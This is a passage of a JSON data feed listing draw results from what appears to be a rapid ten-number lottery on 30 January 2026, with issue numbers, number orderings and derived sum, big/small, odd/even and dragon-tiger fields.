04:59:18","preDrawIssue":33892160,"preDrawCode":"10,06,01,02,07,08,09,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:58:03","preDrawIssue":33892159,"preDrawCode":"02,07,04,03,10,08,06,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:56:48","preDrawIssue":33892158,"preDrawCode":"02,09,01,08,10,06,07,04,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:55:33","preDrawIssue":33892157,"preDrawCode":"03,09,06,07,01,08,05,04,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:54:18","preDrawIssue":33892156,"preDrawCode":"10,04,07,08,05,02,09,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:53:03","preDrawIssue":33892155,"preDrawCode":"10,08,01,02,04,09,06,05,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:51:48","preDrawIssue":33892154,"preDrawCode":"08,07,01,10,05,04,02,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:50:33","preDrawIssue":33892153,"preDrawCode":"08,03,05,06,07,09,04,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:49:18","preDrawIssue":33892152,"preDrawCode":"07,10,05,09,06,03,08,04,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:48:03","preDrawIssue":33892151,"preDrawCode":"01,07,03,10,02,08,09,05,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:46:48","preDrawIssue":33892150,"preDrawCode":"06,02,04,07,10,05,01,03,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:45:33","preDrawIssue":33892149,"preDrawCode":"10,08,07,09,01,02,05,04,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:44:18","preDrawIssue":33892148,"preDrawCode":"10,03,02,04,06,05,08,09,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:43:03","preDrawIssue":33892147,"preDrawCode":"01,08,10,05,06,03,09,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:41:48","preDrawIssue":33892146,"preDrawCode":"02,06,03,10,05,07,04,08,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:40:33","preDrawIssue":33892145,"preDrawCode":"05,09,01,04,10,07,03,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:39:18","preDrawIssue":33892144,"preDrawCode":"03,10,07,08,06,04,05,09,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:38:03","preDrawIssue":33892143,"preDrawCode":"05,07,10,06,08,04,01,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:36:48","preDrawIssue":33892142,"preDrawCode":"05,01,03,06,02,04,08,07,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:35:33","preDrawIssue":33892141,"preDrawCode":"07,03,09,05,02,08,10,06,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:34:18","preDrawIssue":33892140,"preDrawCode":"03,10,02,05,06,07,08,01,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:33:03","preDrawIssue":33892139,"preDrawCode":"04,08,10,01,09,06,05,07,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:31:48","preDrawIssue":33892138,"preDrawCode":"04,10,09,06,05,03,02,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:30:33","preDrawIssue":33892137,"preDrawCode":"01,06,09,04,02,07,08,05,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:29:18","preDrawIssue":33892136,"preDrawCode":"10,09,03,04,05,07,02,06,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:28:03","preDrawIssue":33892135,"preDrawCode":"01,05,02,06,04,09,08,10,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:26:48","preDrawIssue":33892134,"preDrawCode":"10,01,06,09,03,02,04,07,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:25:33","preDrawIssue":33892133,"preDrawCode":"09,04,05,10,06,08,01,07,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:24:18","preDrawIssue":33892132,"preDrawCode":"05,06,08,09,10,04,01,02,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:23:03","preDrawIssue":33892131,"preDrawCode":"07,08,01,03,09,02,10,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:21:48","preDrawIssue":33892130,"preDrawCode":"10,08,06,03,04,01,09,02,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:20:33","preDrawIssue":33892129,"preDrawCode":"05,10,09,06,07,01,03,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:19:18","preDrawIssue":33892128,"preDrawCode":"05,01,03,04,08,02,06,09,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:18:03","preDrawIssue":33892127,"preDrawCode":"10,07,08,04,06,05,01,02,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:16:48","preDrawIssue":33892126,"preDrawCode":"02,05,01,07,03,04,06,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:15:33","preDrawIssue":33892125,"preDrawCode":"03,06,07,09,08,05,01,02,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:14:18","preDrawIssue":33892124,"preDrawCode":"06,07,08,01,04,02,05,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:13:03","preDrawIssue":33892123,"preDrawCode":"03,07,08,04,06,09,02,10,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:11:48","preDrawIssue":33892122,"preDrawCode":"08,03,04,07,02,05,10,09,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:10:33","preDrawIssue":33892121,"preDrawCode":"06,10,07,04,08,05,09,02,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:09:18","preDrawIssue":33892120,"preDrawCode":"07,02,05,08,03,10,09,06,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:08:03","preDrawIssue":33892119,"preDrawCode":"04,06,08,09,10,03,02,07,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:06:48","preDrawIssue":33892118,"preDrawCode":"05,10,08,09,06,03,07,02,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:05:33","preDrawIssue":33892117,"preDrawCode":"01,10,04,07,02,03,06,08,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:04:18","preDrawIssue":33892116,"preDrawCode":"03,02,05,04,01,08,06,10,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:03:03","preDrawIssue":33892115,"preDrawCode":"06,09,01,04,07,05,10,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:01:48","preDrawIssue":33892114,"preDrawCode":"04,10,01,02,05,09,07,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:00:33","preDrawIssue":33892113,"preDrawCode":"05,09,01,07,06,08,04,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:59:18","preDrawIssue":33892112,"preDrawCode":"08,05,04,06,02,09,01,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:58:03","preDrawIssue":33892111,"preDrawCode":"10,03,02,06,08,07,01,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:56:48","preDrawIssue":33892110,"preDrawCode":"01,09,05,07,04,03,06,10,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:55:33","preDrawIssue":33892109,"preDrawCode":"09,03,07,08,06,05,01,10,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:54:18","preDrawIssue":33892108,"preDrawCode":"10,07,09,02,04,03,06,01,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:53:03","preDrawIssue":33892107,"preDrawCode":"09,07,05,03,04,08,10,02,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:51:48","preDrawIssue":33892106,"preDrawCode":"02,06,04,07,05,03,09,01,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:50:33","preDrawIssue":33892105,"preDrawCode":"04,09,01,08,02,03,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:49:18","preDrawIssue":33892104,"preDrawCode":"08,06,02,01,03,07,04,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:48:03","preDrawIssue":33892103,"preDrawCode":"05,08,07,06,04,10,02,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:46:48","preDrawIssue":33892102,"preDrawCode":"06,08,04,10,05,03,07,01,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:45:33","preDrawIssue":33892101,"preDrawCode":"08,06,07,05,02,03,01,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:44:18","preDrawIssue":33892100,"preDrawCode":"09,02,03,04,10,06,08,07,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:43:03","preDrawIssue":33892099,"preDrawCode":"07,03,08,04,06,02,10,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:41:48","preDrawIssue":33892098,"preDrawCode":"04,05,07,06,03,10,08,09,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:40:33","preDrawIssue":33892097,"preDrawCode":"01,10,09,08,03,05,06,07,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:39:18","preDrawIssue":33892096,"preDrawCode":"01,08,07,09,02,04,10,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:38:03","preDrawIssue":33892095,"preDrawCode":"03,04,09,10,02,08,05,01,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:36:48","preDrawIssue":33892094,"preDrawCode":"10,07,01,04,03,08,06,09,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:35:33","preDrawIssue":33892093,"preDrawCode":"01,05,10,04,03,08,07,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:34:18","preDrawIssue":33892092,"preDrawCode":"07,10,02,01,08,03,05,04,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:33:03","preDrawIssue":33892091,"preDrawCode":"02,07,05,03,08,04,09,01,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:31:48","preDrawIssue":33892090,"preDrawCode":"07,09,02,10,04,03,05,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:30:33","preDrawIssue":33892089,"preDrawCode":"09,08,04,10,07,05,03,01,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:29:18","preDrawIssue":33892088,"preDrawCode":"03,01,02,04,05,07,08,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:28:03","preDrawIssue":33892087,"preDrawCode":"03,01,06,02,09,05,07,08,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:26:48","preDrawIssue":33892086,"preDrawCode":"04,09,06,10,05,07,03,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:25:33","preDrawIssue":33892085,"preDrawCode":"03,09,02,08,05,01,06,10,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:24:18","preDrawIssue":33892084,"preDrawCode":"05,09,07,02,03,04,08,01,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:23:03","preDrawIssue":33892083,"preDrawCode":"10,06,01,03,02,04,07,08,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:21:48","preDrawIssue":33892082,"preDrawCode":"01,08,10,09,07,04,06,05,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:20:33","preDrawIssue":33892081,"preDrawCode":"05,07,06,10,02,03,01,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:19:18","preDrawIssue":33892080,"preDrawCode":"04,03,08,01,09,02,10,07,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:18:03","preDrawIssue":33892079,"preDrawCode":"04,07,03,08,06,02,01,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:16:48","preDrawIssue":33892078,"preDrawCode":"04,01,07,10,05,06,08,09,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:15:33","preDrawIssue":33892077,"preDrawCode":"01,08,02,07,09,06,05,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:14:18","preDrawIssue":33892076,"preDrawCode":"05,06,09,10,08,01,02,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:13:03","preDrawIssue":33892075,"preDrawCode":"07,08,02,10,05,01,04,03,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:11:48","preDrawIssue":33892074,"preDrawCode":"01,09,10,05,03,06,07,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:10:33","preDrawIssue":33892073,"preDrawCode":"05,07,06,04,09,02,10,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:09:18","preDrawIssue":33892072,"preDrawCode":"08,01,07,04,09,03,06,02,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:08:03","preDrawIssue":33892071,"preDrawCode":"07,09,01,10,05,02,06,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:06:48","preDrawIssue":33892070,"preDrawCode":"04,10,01,06,08,07,05,03,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:05:33","preDrawIssue":33892069,"preDrawCode":"06,05,03,01,07,09,02,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:04:18","preDrawIssue":33892068,"preDrawCode":"04,03,01,06,10,02,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:03:03","preDrawIssue":33892067,"preDrawCode":"04,02,07,06,01,08,05,09,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:01:48","preDrawIssue":33892066,"preDrawCode":"06,03,08,09,05,04,10,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:00:33","preDrawIssue":33892065,"preDrawCode":"10,07,02,04,05,08,03,01,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:59:18","preDrawIssue":33892064,"preDrawCode":"08,03,05,07,10,02,01,06,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:58:03","preDrawIssue":33892063,"preDrawCode":"10,06,08,03,07,05,04,09,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:56:48","preDrawIssue":33892062,"preDrawCode":"09,04,01,08,06,05,07,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:55:33","preDrawIssue":33892061,"preDrawCode":"04,05,02,01,10,08,07,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:54:18","preDrawIssue":33892060,"preDrawCode":"01,07,05,10,09,02,03,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:53:03","preDrawIssue":33892059,"preDrawCode":"07,05,02,04,01,03,08,09,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:51:48","preDrawIssue":33892058,"preDrawCode":"09,07,08,01,06,02,10,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 